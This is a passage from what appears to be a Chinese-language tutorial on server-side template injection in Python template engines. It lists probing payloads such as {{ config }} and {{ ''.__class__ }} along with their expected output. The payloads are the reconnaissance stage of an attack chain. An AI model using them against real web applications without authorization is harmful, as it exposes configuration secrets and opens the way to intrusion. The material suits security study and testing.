 3. 访问内置对象
表达式：{{ self }}
预期结果：返回当前模板对象的字符串表示（如
<TemplateReference None>），确认模板引擎环境暴露。
类似例子：
{{ config }} → 显示应用配置（若未过滤，可能泄露敏
感信息）
{{ request.args }} → 尝试获取请求参数（需应用上下
文支持）。
4. 对象属性探测
表达式：{{ ''.__class__ }}
预期结果：返回空字符串的类信息（如 <class 'str'>），
表明可以访问 Python 对象属性。
类似例子：
{{ [].__class__ }} → 返回列表的类信息（<class
'list'>）
{{ {}.__class__.__base__ }} → 返回字典的基类（如
<class 'object'>）。